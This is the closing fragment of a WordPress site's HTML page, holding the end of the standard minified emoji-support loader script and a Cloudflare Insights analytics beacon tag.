e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://equalitygainesville.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0685ff3e76479b94ef589cb528cfec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
